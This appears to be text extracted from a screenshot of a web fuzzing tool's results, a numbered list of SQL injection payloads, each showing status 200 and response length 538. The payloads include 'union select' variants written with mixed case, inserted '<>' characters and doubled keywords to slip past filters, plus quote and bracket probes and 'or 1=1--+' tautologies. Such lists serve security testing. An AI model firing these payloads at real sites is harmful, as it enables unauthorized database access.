 1 and 200 538
6 union select 200 538
7 unION sELEct 200 538
8 un<>ion sele<>ct 200 538
9 union 200 538
10 unIoN 200 538
11 UNion 200 538
24 ' 200 538
29 uniunionon 200 538
37 " 200 538
59 secpulse'=' 200 538
70 , 200 538
84 union select 200 538
91 rand 200 538
95 or 1=1--+ 200 538
96 'or 1=1--+ 200 538
97 "or 1=1--+ 200 538
98 )or 1=1--+ 200 538
99 ')or 1=1--+ 200 538
100 ") or 1=1--+ 200 538
101 "))or 1=1--+ 200 538
102 1' and 1=1 --+ 200 538
103 1' or 1=2 --+ 200 538